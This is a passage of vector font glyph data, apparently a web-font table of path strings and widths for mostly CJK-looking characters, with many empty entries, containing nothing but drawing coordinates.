4,-41v1,-24,-18,-42,-44,-42v-27,0,-45,17,-45,42v0,25,18,41,45,41xm217,-84v55,0,97,24,98,75v0,50,-43,73,-98,73v-55,0,-97,-24,-97,-73v0,-51,42,-75,97,-75xm217,34v31,0,59,-14,59,-43v0,-30,-26,-44,-59,-44v-33,0,-59,15,-59,44v0,28,28,43,59,43"},{},{},{},{},{},{},{},{"d":"317,-96r-40,0r0,-91r-54,0r0,-30r54,0r0,-58r40,0r0,179xm129,-149v20,-31,23,-70,23,-123r40,0v-2,65,11,114,44,149r-24,20v-15,-11,-37,-51,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-49,-47,-77v-1,27,-22,66,-39,80r-25,-21v35,-37,44,-81,43,-155r39,0v-2,52,7,93,29,123xm279,-74v-1,57,25,84,64,107r-20,26v-21,-9,-56,-41,-62,-63v-6,21,-42,54,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-26v45,-27,65,-57,63,-107r37,0v-2,43,13,69,44,94v31,-25,46,-51,44,-94r37,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"294,-116v45,0,75,28,75,79v0,49,-28,81,-75,81v-45,0,-75,-30,-75,-81v-1,-48,29,-78,75,-79xm294,20v26,1,39,-25,39,-57v0,-33,-10,-55,-39,-56v-26,-1,-38,25,-38,56v0,33,9,56,38,57xm334,-297r-242,364r-36,0r241,-364r37,0xm96,-273v45,0,75,30,75,80v1,48,-29,79,-75,80v-45,0,-75,-28,-75,-80v0,-49,28,-80,75,-80xm96,-136v25,1,39,-25,38,-57v0,-32,-9,-55,-38,-56v-26,-1,-39,24,-39,56v0,33,9,56,39,57","w":389},{},{"d":"79,-155v2,22,27,16,53,16v25,0,48,-1,68,-4r0,-28r77,0r0,-39r-74,0r-1,31r-123,0r0,24xm186,-271v21,-3,21,14,19,32r72,0r0,-36r40,0r0,172r-40,0r0,-40r-64,0r4,25v-28,7,-62,10,-103,10v-38,0,-75,3,-75,-34r0,-65r125,0v-1,-15,4,-37,-12,-36r-111,0r0,-28r145,0xm120,58v-43,4,-25,-49,-29,-84r186,0v-1,-11,3,-27,-9,-27r-177,0r0,-28r211,0v11,0,17,5,17,16r-5,66r-183,0v1,12,-4,29,10,29r184,0r0,28r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"64,-131v0,96,60,109,158,104r0,27v-20,4,-44,6,-73,6v-91,1,-124,-46,-127,-137v-3,-113,79,-157,194,-139r0,30v-97,-6,-152,17,-152,109","w":241},{},{},{},{},{},{},{},{},{"d":"261,-111v-47,32,-160,17,-241,20r0,-29r85,0r0,-30v-38,-5,-67,-25,-67,-65v1,-46,39,-67,88,-67v50,0,87,21,87,67v0,39,-28,61,-68,65r0,30v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-122r40,0r0,75r52,0r0,30r-52,0r0,84r-40,0r0,-25xm202,-72v55,0,98,21,98,70v0,48,-44,70,-98,70v-54,0,-97,-22,-97,-70v0,-48,42,-70,97,-70xm145,-2v1,53,114,53,115,0v0,-26,-29,-40,-58,-40v-29,0,-57,14,-57,40xm126,-177v25,0,48,-15,48,-38v0,-23,-23,-38,-48,-38v-25,0,-49,14,-49,38v0,24,24,38,49,38xm165,-91r9,0r-9,0"},{},{},{},{},{},{},{"d":"341,-92r-322,0r0,-30r141,0r0,-31v-36,-4,-99,15,-98,-25r0,-98r40,0r0,29r156,0r0,-29r40,0r0,123r-98,0r0,31r141,0r0,30xm258,-183r0,-34r-156,0v0,16,-4,34,14,34r142,0xm180,-74v57,0,100,19,100,71v0,51,-43,71,-100,70v-57,0,-100,-18,-100,-70v0,-52,43,-71,100,-71xm180,37v32,0,60,-12,60,-40v0,-28,-29,-41,-60,-41v-31,0,-60,13,-60,41v0,28,28,40,60,40"},{"d":"183,-271v34,-3,22,39,23,67r71,0r0,-71r40,0r0,200r-40,0r0,-99r-73,0r-3,65r-140,0v-18,0,-27,-8,-27,-24r0,-138r149,0xm165,-139r0,-90v0,-7,-4,-11,-11,-11r-81,0r0,88v0,8,5,13,13,13r79,0xm219,-75v-1,65,53,86,110,103r-13,29v-42,-4,-107,-42,-117,-74v-9,32,-77,70,-117,74r-14,-29v57,-17,112,-38,111,-103r40,0"},{"d":"299,-141r-206,0v-18,0,-28,-9,-28,-25r0,-109r39,0r0,32r155,0r0,-32r40,0r0,134xm259,-172r0,-40r-155,0v1,17,-6,40,14,40r141,0xm341,-76r-322,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,66,14,66r189,0r0,31r-220,0"},{"d":"119,-114v-42,0,-73,2,-73,-40r0,-117r161,0r0,29r-121,0r0,32r117,0r0,29r-117,0v-5,43,18,35,58,36v61,1,87,1,117,-14v24,-20,7,-77,12,-116r40,0r0,166r-40,0r0,-34v-32,26,-80,29,-154,29xm117,58v-44,4,-23,-52,-28,-87r185,0v-1,-12,4,-29,-10,-29r-175,0r0,-29r209,0v11,0,17,5,17,16r-5,70r-181,0v1,12,-5,30,10,30r182,0r0,29r-204,0"},{"d":"319,54r-40,0r0,-206r-82,0r0,-30r82,0r0,-93r40,0r0,329xm139,-271v-6,108,20,173,87,214r-23,27v-32,-15,-72,-61,-83,-96v-8,38,-49,82,-82,100r-23,-27v68,-43,88,-106,83,-218r41,0"},{},{},{},{},{},{},{},{},{"d":"354,-182r-56,0r0,74r-40,0r0,-167r40,0r0,63r56,0r0,30xm58,-122v-21,-1,-29,-7,-29,-28r0,-122r40,0r0,40r93,0r0,-40r40,0r0,150r-144,0xm162,-152r0,-50r-93,0v2,20,-8,51,15,50r78,0xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v2,17,-8,45,13,44r22,0xm89,58v-46,6,-24,-52,-29,-87r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r93,0v11,0,16,4,16,15r-4,70r-66,0v1,13,-4,31,10,30r64,0r0,29r-84,0"},{},{},{"d":"130,-147v63,0,117,1,125,-37r0,-91r41,0r-1,67r59,0r0,31r-59,0r1,87r-41,0r0,-53v-31,24,-77,28,-147,29v-42,0,-71,0,-71,-40r0,-115r40,0r0,105v2,23,24,17,53,17xm105,58v-20,0,-25,-7,-26,-26r0,-104r222,0r0,30r-182,0v4,24,-12,70,14,70r172,0r0,30r-200,0"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm145,-270v28,-3,17,32,17,53r60,0r0,-58r37,0r0,325r-37,0r0,-137r-66,0r0,-31r66,0r0,-68r-61,0r-2,47r-85,0v5,29,-14,80,15,84v27,4,55,1,84,-4r4,29v-25,6,-54,9,-87,9v-35,1,-55,-2,-55,-38r0,-110r88,0v-4,-24,11,-71,-12,-71r-74,0r0,-30r108,0"},{},{"d":"180,-130v-66,7,-109,-51,-72,-100r-54,0r0,-29r106,0r0,-29r40,0r0,29r106,0r0,29r-54,0v37,48,-6,108,-72,100xm180,-159v27,0,48,-10,48,-33v0,-22,-21,-33,-48,-33v-26,0,-48,11,-48,33v0,23,21,33,48,33xm200,-52r-40,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31xm200,-39v-2,50,59,60,110,68r-10,28v-43,1,-110,-24,-120,-52v-11,30,-77,52,-120,52r-10,-28v53,-8,110,-18,110,-68r40,0"},{},{},{},{"d":"281,-271v16,-1,20,7,20,23r-7,135r47,0r0,31r-147,0r0,136r-40,0r0,-136r-135,0r0,-31r89,0r0,-112v0,-27,-42,-11,-65,-15r0,-31r91,0v12,0,19,7,18,21r-7,137r112,0r0,-111v0,-11,-5,-16,-15,-16r-66,0r0,-31r105,0"},{},{},{},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm256,-100r-39,0r0,-79r-53,0r0,-28r53,0r0,-68r39,0r0,175xm22,-121v42,-29,61,-53,60,-119r-48,0r0,-31r139,0r0,31r-51,0v-2,54,18,88,61,115r-20,24v-22,-11,-52,-45,-59,-70v-5,27,-37,62,-61,74xm136,-12v1,17,-5,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,35r151,0r0,-35r39,0r0,135r-203,0"},{"d":"231,-110v-54,20,-137,11,-209,13r0,-30r37,0v-4,-32,-1,-78,-2,-115r-33,0r0,-29r196,0r0,29r-32,0r-2,114v17,-1,30,-2,40,-4xm277,-69v-2,57,23,78,64,100r-20,28v-21,-9,-56,-37,-62,-59v-7,23,-40,49,-63,59v-23,-10,-56,-36,-63,-59v-7,22,-40,50,-62,59r-20,-28v40,-23,65,-43,64,-100r37,0v-2,42,12,66,44,88v30,-20,46,-41,44,-88r37,0xm317,-91r-40,0r0,-57r-62,0r0,-27r62,0r0,-22r-62,0r0,-27r62,0r0,-51r40,0r0,184xm96,-127r52,0r1,-115r-53,0r0,115"},{},{},{"d":"183,-121v-69,9,-111,-58,-71,-106r-57,0r0,-30r108,0r0,-31r40,0r0,31r106,0r0,30r-56,0v40,47,-1,116,-70,106xm183,-150v25,0,47,-12,47,-35v0,-23,-21,-35,-47,-35v-26,0,-48,13,-48,35v-1,23,22,35,48,35xm203,-19r-40,0r0,-52r-144,0r0,-29r322,0r0,29r-138,0r0,52xm86,52v-42,4,-18,-58,-24,-91r40,0v4,21,-11,61,13,61r186,0r0,30r-215,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm60,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r37,0r0,79r42,0r0,-79r38,0r0,233r-168,0xm190,-162r-42,0r0,94r42,0r0,-94xm111,-68r0,-94r-42,0r0,80v-2,20,25,13,42,14"},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm104,-83v-67,0,-94,-83,-58,-131r-31,0r0,-31r69,0r0,-42r40,0r0,42r66,0r0,31r-29,0v8,10,13,23,15,38r44,0r0,-99r38,0r0,229r-38,0r0,-99r-44,0v-5,37,-31,62,-72,62xm104,-115v22,0,33,-22,33,-46v0,-24,-11,-47,-33,-47v-23,0,-34,22,-34,47v0,25,12,46,34,46xm110,49v-43,1,-18,-64,-24,-99r40,0v4,24,-12,68,14,68r195,0r0,31r-225,0"},{},{},{"d":"354,-130r-55,0r1,38r-40,0r0,-183r40,0r-1,43r55,0r0,30r-55,0r0,42r55,0r0,30xm118,-97v-68,7,-107,-68,-67,-118r-37,0r0,-30r84,0r0,-42r40,0r0,42r84,0r0,30r-37,0v41,48,2,126,-67,118xm118,-127v24,1,46,-17,46,-41v0,-24,-21,-42,-46,-42v-24,0,-45,18,-45,42v0,24,21,41,45,41xm202,-85v52,0,95,25,95,75v1,49,-43,74,-95,74v-53,0,-96,-27,-96,-74v0,-49,43,-75,96,-75xm202,35v30,0,56,-17,56,-45v0,-28,-26,-45,-56,-45v-30,0,-57,16,-57,45v0,28,28,45,57,45"},{"d":"129,-144v42,2,83,-9,83,-38r0,-93r37,0r0,70r40,0r0,-70r37,0r0,178r-37,0r0,-77r-40,0r0,76r-37,0r0,-41v-23,22,-64,26,-116,27v-38,1,-60,-3,-59,-40r0,-118r115,0r0,30r-75,0r0,79v1,24,25,16,52,17xm201,59v-21,-9,-55,-44,-61,-66v-6,22,-41,58,-62,66r-19,-26v45,-27,64,-58,62,-110r37,0v-2,44,12,72,43,97v31,-25,45,-53,43,-97r37,0v-2,52,17,83,62,110r-19,26v-21,-8,-56,-45,-62,-66v-3,17,-44,65,-61,66"},{},{},{},{"d":"354,-176r-56,0r0,82r-40,0r0,-181r40,0r0,68r56,0r0,31xm115,-277v53,0,95,33,95,84v0,51,-42,84,-95,84v-53,0,-95,-33,-95,-84v0,-51,42,-84,95,-84xm115,-140v32,0,55,-21,55,-53v0,-32,-22,-54,-55,-54v-33,0,-55,22,-55,54v0,32,23,53,55,53xm300,-49r-7,103r-35,0r0,-79v0,-10,-4,-15,-14,-15r-173,0r0,-31r209,0v14,0,21,7,20,22"},{"d":"205,-231v18,26,65,43,109,48r-8,30v-46,-2,-105,-27,-125,-54v-21,29,-77,49,-126,54r-9,-30v61,-8,97,-24,109,-48r-99,0r0,-28r103,0r0,-30r42,0r0,30r102,0r0,28r-98,0xm341,-102r-322,0r0,-28r141,0r0,-35r40,0r0,35r141,0r0,28xm92,58v-43,5,-25,-47,-29,-81r193,0v0,-11,3,-26,-9,-26r-184,0r0,-27r219,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-4,27,10,27r190,0r0,27r-211,0"},{"d":"153,-273v-1,69,32,99,82,124r-18,27v-31,-11,-71,-43,-83,-72v-11,32,-51,62,-85,76r-18,-29v56,-27,82,-52,82,-126r40,0xm279,-80v-27,20,-59,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r210,-3v29,-4,47,-16,47,-36r0,-150r40,0r0,329r-40,0r0,-134"},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm257,50r-38,0r0,-200r-61,0r0,-30r61,0r0,-95r38,0r0,325xm19,-44v55,-47,69,-122,65,-227r39,0v-4,101,11,179,64,225r-24,23v-23,-16,-54,-69,-59,-101v-3,36,-36,85,-61,103"},{"d":"84,-144v2,20,25,15,50,16v63,0,94,-1,124,-16v34,-17,9,-87,16,-131r39,0r0,191r-39,0r0,-44v-32,24,-90,33,-163,33v-40,0,-67,-2,-67,-40r0,-66r132,0v-1,-17,5,-42,-13,-41r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,79r-128,0r0,28xm115,58v-20,0,-27,-6,-27,-26r0,-95r211,0v11,0,16,5,16,17r-5,104r-195,0xm273,28v-4,-20,10,-57,-10,-61r-136,0v3,22,-11,61,15,61r131,0"},{},{},{},{},{},{"d":"319,54r-40,0r0,-195r-70,0r0,-30r70,0r0,-104r40,0r0,329xm80,-78v1,20,21,17,43,17v40,0,73,-4,101,-10r5,27v-35,10,-77,15,-127,15v-35,-1,-62,-1,-62,-39r0,-202r160,0r0,30r-120,0r0,69r101,0r0,30r-101,0r0,63"},{},{},{},{},{},{"d":"317,54r-39,0r0,-329r39,0r0,329xm183,-270v18,0,24,9,24,27v-1,99,-49,172,-143,219r-23,-27v78,-42,119,-101,122,-175v0,-9,-4,-13,-13,-13r-102,0r0,-31r135,0"},{},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm19,-121v35,-38,48,-78,47,-151r39,0v-1,51,9,91,31,119v20,-26,28,-68,27,-119r40,0v-2,62,14,108,48,143r-25,21v-18,-15,-37,-44,-42,-71v-3,29,-27,61,-47,76v-20,-14,-45,-48,-50,-76v-3,30,-23,63,-42,79xm115,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm277,-13r-149,0v1,17,-5,41,14,41r135,0r0,-41"},{"d":"326,-111r-39,0r0,-69r-41,0r0,69r-40,0r0,-164r40,0r0,64r41,0r0,-64r39,0r0,164xm154,-271v16,0,20,4,20,19v-5,88,-50,128,-120,162r-18,-26v37,-18,64,-38,79,-62v-26,5,-51,2,-80,3r0,-29r92,0v4,-13,12,-38,-8,-38r-80,0r0,-29r115,0xm125,58v-45,5,-25,-53,-29,-88r192,0v-1,-12,5,-29,-10,-28r-182,0r0,-30r215,0v12,0,18,5,17,16r-4,71r-188,0v1,12,-4,30,10,29r188,0r0,30r-209,0"},{},{},{"d":"341,-73r-322,0r0,-27r141,0r0,-30v-62,-2,-84,-58,-53,-99r-54,0r0,-28r108,0r0,-31r39,0r0,31r107,0r0,28r-54,0v31,41,9,98,-53,99r0,30r141,0r0,27xm180,-157v26,0,48,-11,48,-34v0,-23,-23,-33,-48,-33v-26,0,-48,10,-48,33v0,23,22,34,48,34xm296,-25r-5,81r-35,0v-4,-26,12,-75,-15,-75r-178,0r0,-28r213,0v14,0,21,7,20,22"},{"d":"159,-266r-71,55r-71,-54r8,-14r63,35r62,-35","w":175},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"278,-172r-67,0r0,-31r67,0r0,-72r39,0r0,179r-39,0r0,-76xm78,-147v1,23,23,18,51,18v32,0,59,-2,82,-6r5,26v-30,8,-67,11,-109,11v-37,0,-69,3,-69,-36r0,-137r159,0r0,29r-119,0r0,40r106,0r0,29r-106,0r0,26xm279,-73v-1,57,22,82,63,105r-21,27v-22,-10,-55,-40,-61,-62v-6,23,-41,52,-62,62v-22,-9,-57,-40,-62,-62v-6,22,-40,53,-61,62r-21,-27v41,-23,64,-47,63,-105r37,0v-2,43,13,69,44,93v31,-24,46,-51,44,-93r37,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"150,-146v61,0,125,-3,125,-44r0,-85r39,0r0,185r-39,0r0,-55v-32,29,-83,31,-157,31v-42,0,-75,1,-74,-40r0,-115r40,0r0,104v5,24,31,19,66,19xm316,-50r-6,104r-35,0r0,-81v0,-10,-5,-14,-15,-14r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{"d":"183,-271v34,-3,22,38,23,66r71,0r0,-70r40,0r0,182r-40,0r0,-82r-73,0r-3,64r-140,0v-18,0,-27,-8,-27,-24r0,-136r149,0xm165,-142r0,-87v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,5,12,13,12r79,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"261,-146v-17,22,-91,32,-120,13v-34,10,-112,33,-112,-27r0,-111r82,0r0,30r-43,0r0,72v3,28,43,12,65,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,69r54,0r0,31r-54,0r0,68r-39,0r0,-39xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-13,5,-30,-10,-30r-173,0r0,-30r208,0v11,0,17,6,17,17r-5,71r-180,0v1,13,-4,31,11,31r181,0r0,29r-202,0"},{},{"d":"326,-56r-39,0r0,-108r-43,0r0,107r-39,0r0,-218r39,0r0,81r43,0r0,-81r39,0r0,219xm21,-111v51,-35,65,-75,64,-160r40,0v-3,74,14,124,61,156r-20,25v-23,-13,-54,-48,-61,-77v-6,33,-36,67,-63,81xm111,49v-18,-1,-24,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"326,-98r-39,0r0,-77r-38,0r0,76r-39,0r0,-176r39,0r0,69r38,0r0,-69r39,0r0,177xm56,-115v-20,0,-27,-6,-26,-27r0,-128r120,0v17,0,25,8,24,24r-4,131r-114,0xm134,-146r0,-82v-3,-23,-44,-8,-66,-12r0,81v2,24,44,9,66,13xm201,59v-21,-9,-56,-44,-62,-66v-6,21,-42,58,-62,66r-20,-26v45,-27,66,-58,64,-110r36,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-66v-6,22,-42,58,-63,66"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,33r56,0r0,30r-56,0r0,44r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r139,0r0,-33r40,0r0,135r-192,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-131v46,0,78,2,78,-38r0,-106r39,0r0,69r38,0r0,-69r39,0r0,184r-39,0r0,-84r-38,0r0,83r-39,0r0,-33v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-69r93,0v-1,-17,5,-41,-13,-40r-79,0r0,-29r113,0v14,0,20,7,19,21r-4,76r-90,0r0,27v2,23,28,16,58,16xm136,-10v1,17,-5,38,14,38r137,0r0,-38r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-101r40,0r0,29r151,0r0,-29r39,0r0,127r-203,0"},{},{},{},{},{"d":"285,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97"},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm202,-247r-7,130r-139,0v-18,0,-27,-8,-27,-24r0,-130r148,0v18,0,26,8,25,24xm160,-148r0,-81v0,-7,-4,-11,-11,-11r-81,0r0,80v0,8,5,12,13,12r79,0xm208,-48v9,43,56,68,106,76r-12,29v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v50,-8,98,-32,106,-76r-93,0r0,-30r225,0r0,30r-93,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm58,-98v-22,0,-27,-6,-28,-27r0,-146r39,0r0,52r70,0r0,-52r40,0r0,67r41,0r0,-71r39,0r0,218r-39,0r0,-117r-41,0r0,76r-121,0xm139,-129r0,-60r-70,0v3,22,-11,60,15,60r55,0xm113,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r-1,64v0,8,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm299,-37r-6,91r-35,0r0,-68v0,-10,-5,-15,-15,-15r-182,0r0,-30r218,0v14,0,21,7,20,22"},{},{},{"d":"98,-100v-36,0,-62,-2,-62,-39r0,-132r129,0r0,29r-89,0r0,40r84,0r0,28r-84,0r0,25v2,22,25,16,51,17v41,2,80,-8,80,-37r0,-106r37,0r0,69r45,0r0,-69r37,0r0,180r-37,0r0,-80r-45,0r0,79r-37,0r0,-30v-19,19,-62,27,-109,26xm201,59v-21,-9,-56,-42,-62,-64v-6,23,-42,55,-63,64r-19,-26v45,-27,65,-57,63,-106r37,0v-2,42,13,69,44,94v31,-25,46,-52,44,-94r37,0v-2,50,19,79,64,106r-20,26v-22,-8,-57,-41,-62,-64v-6,23,-42,55,-63,64"},{},{},{},{},{},{},{},{},{"d":"206,-209r0,44r71,0r0,-44r-71,0xm64,-107v-22,0,-29,-6,-29,-28r0,-137r39,0r0,49r93,0r0,-49r39,0r0,33r71,0r0,-36r40,0r0,186r-40,0r0,-47r-71,0r0,29r-142,0xm167,-137r0,-56r-93,0v3,21,-10,56,15,56r78,0xm318,-45r-6,99r-35,0r0,-76v0,-10,-4,-14,-14,-14r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"354,-171r-56,0r0,74r-40,0r0,-178r40,0r0,73r56,0r0,31xm207,-98v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-52,81,-92r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v0,37,26,67,79,87xm269,-74v-1,58,21,84,61,107r-19,26v-22,-9,-54,-40,-61,-63v-5,23,-39,54,-60,63v-22,-9,-54,-40,-61,-63v-6,22,-39,54,-60,63r-20,-26v40,-23,63,-49,62,-107r37,0v-2,43,12,70,42,94v30,-23,44,-51,42,-94r37,0"},{},{},{"d":"305,-147v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v65,-8,101,-25,110,-52r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,27,47,44,110,52xm341,-95r-141,0r0,32r-40,0r0,-32r-141,0r0,-30r322,0r0,30xm200,-47v-5,46,72,70,112,75r-10,29v-43,1,-110,-30,-122,-59v-10,30,-79,60,-123,59r-9,-29v43,-5,117,-28,112,-75r40,0"},{"d":"148,-95r0,52r70,0r0,-52r-70,0xm109,-95v-27,0,-51,3,-51,-26r0,-78r205,0v-2,-16,7,-41,-11,-41r-194,0r0,-30r226,0v14,0,21,7,20,22r-4,79r-203,0v1,18,-7,43,14,43r196,0r0,31r-49,0r0,52r83,0r0,30r-322,0r0,-30r90,0r0,-52"},{},{},{},{},{},{},{},{},{"d":"180,-291v54,0,96,19,96,66v0,48,-42,67,-96,67v-54,0,-96,-19,-96,-67v0,-47,42,-66,96,-66xm124,-225v0,52,112,52,112,0v-1,-50,-111,-51,-112,0xm143,-74r74,0r0,-36r-74,0r0,36xm91,59v-42,4,-26,-46,-29,-80r195,0v0,-11,3,-25,-10,-25r-185,0r0,-28r42,0r0,-36r-85,0r0,-28r322,0r0,28r-85,0r0,36v19,1,45,-6,43,16r-5,63r-191,0v1,12,-3,26,10,26r191,0r0,28r-213,0"},{},{"d":"160,-169v-35,-5,-98,16,-98,-24r0,-81r40,0r0,62v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,29r-322,0r0,-29r141,0r0,-34xm181,65v-65,9,-107,-56,-65,-98r-62,0r0,-29r104,0r0,-35r44,0r0,35r104,0r0,29r-62,0v41,41,1,108,-63,98xm136,6v0,40,88,40,88,0v0,-40,-88,-40,-88,0"},{},{},{"d":"90,-146v-22,0,-30,-6,-30,-27r0,-103r39,0r0,33r63,0r1,-33r38,0r-1,33r65,0r0,-33r38,0r0,130r-213,0xm265,-213r-65,0r0,37r65,0r0,-37xm162,-176r0,-37r-63,0v1,16,-5,37,14,37r49,0xm341,-83r-135,0r0,64r-40,0r0,-64r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-78r40,0v4,24,-12,69,14,69r188,0r0,30r-219,0"},{},{},{},{},{},{},{},{},{},{"d":"152,-150v61,2,123,-2,123,-44r0,-81r39,0r0,176r-39,0r0,-50v-32,29,-82,31,-156,31v-44,0,-75,1,-75,-40r0,-112r40,0r0,101v5,24,32,18,68,19xm129,-12v1,17,-6,40,14,40r132,0r0,-40r-146,0xm116,58v-20,0,-27,-6,-27,-26r0,-113r40,0r0,39r146,0r0,-39r40,0r0,139r-199,0"},{},{},{},{"d":"216,58v-20,-1,-27,-4,-26,-25r0,-111r-21,0r-4,76r-71,0v1,14,-4,33,11,32r67,0r0,28r-86,0v-45,5,-25,-52,-29,-87r75,0v-1,-13,5,-31,-10,-31r-65,0r0,-28r103,1r0,-47r-141,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r213,0v16,1,22,5,20,22r-7,91r49,0r0,28r-141,0r0,46r87,0v13,0,16,5,16,17r-4,129r-83,0xm265,30r0,-79v0,-17,-25,-9,-40,-11r0,77v-1,17,24,12,40,13"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-109v-47,32,-160,17,-241,20r0,-29r85,0r0,-31v-40,-4,-68,-27,-68,-66v0,-45,39,-67,88,-67v50,0,88,21,88,67v0,39,-28,62,-68,66r0,31v49,0,75,1,102,-9v10,-4,14,-12,14,-23r0,-125r40,0r0,76r52,0r0,31r-52,0r0,86r-40,0r0,-27xm286,-59v13,-1,16,5,16,17r-4,100r-200,0v-20,0,-27,-6,-27,-26r0,-91r215,0xm261,30v-4,-20,10,-57,-10,-61r-140,0v3,22,-11,61,14,61r136,0xm125,-176v26,0,49,-15,49,-39v0,-24,-24,-38,-49,-38v-25,0,-48,14,-48,38v-1,24,22,39,48,39xm165,-89r9,0r-9,0"},{},{},{},{},{"d":"326,-97r-39,0r0,-68r-34,0r0,63r-39,0r0,-173r39,0r0,80r34,0r0,-80r39,0r0,178xm105,-96v-65,7,-93,-72,-60,-119r-28,0r0,-30r68,0r0,-42r40,0r0,42r67,0r0,30r-27,0v34,46,5,127,-60,119xm105,-127v23,0,35,-17,35,-41v0,-24,-12,-41,-35,-41v-23,0,-36,17,-36,41v0,24,12,41,36,41xm223,-85v56,0,97,25,97,75v0,50,-42,74,-97,74v-55,0,-97,-23,-97,-74v0,-51,42,-75,97,-75xm223,33v32,0,58,-14,58,-43v0,-29,-25,-44,-58,-44v-33,0,-59,15,-59,44v0,28,27,43,59,43"},{},{},{},{},{},{},{},{"d":"326,-56r-39,0r0,-118r-38,0r0,117r-39,0r0,-218r39,0r0,70r38,0r0,-70r39,0r0,219xm56,-103v-20,0,-27,-6,-26,-27r0,-140r120,0v17,0,24,8,24,24r-4,143r-114,0xm134,-134r0,-94v-3,-23,-44,-8,-66,-12r0,93v2,24,44,9,66,13xm111,49v-18,-1,-22,-5,-23,-22r0,-89r39,0r0,67v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{"d":"187,-94r-176,0r0,-31r176,0r0,31","w":199},{},{},{},{},{},{"d":"354,-164r-56,0r0,71r-40,0r0,-182r40,0r0,80r56,0r0,31xm118,-97v-68,7,-107,-69,-67,-118r-39,0r0,-31r86,1r0,-42r40,0r0,42r85,-1r0,31r-37,0v40,49,0,125,-68,118xm118,-128v26,1,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41xm121,-9v1,16,-5,37,14,37r123,0r0,-37r-137,0xm108,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,31r137,0r0,-31r40,0r0,128r-190,0"},{},{},{"d":"218,-144v-13,19,-74,30,-94,10v-33,14,-97,29,-97,-27r0,-110r68,0r0,31r-32,0r0,71v1,26,35,13,54,10r0,-112r72,0r0,31r-36,0r0,69v-1,27,47,16,58,7v15,-23,4,-76,7,-111r37,0r0,62r34,0r0,-62r39,0r0,163r-39,0r0,-71r-34,0r0,71r-37,0r0,-32xm120,58v-46,6,-24,-53,-29,-88r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-30r222,0v12,0,17,6,16,17r-4,71r-195,0v1,13,-4,31,11,31r195,0r0,29r-216,0"},{},{"d":"251,-229v37,40,5,103,-51,102r0,25r141,0r0,28r-322,0r0,-28r141,0r0,-25v-55,0,-89,-61,-51,-102r-56,0r0,-28r108,0r0,-31r39,0r0,31r106,0r0,28r-55,0xm180,-155v26,0,48,-11,48,-34v0,-23,-23,-33,-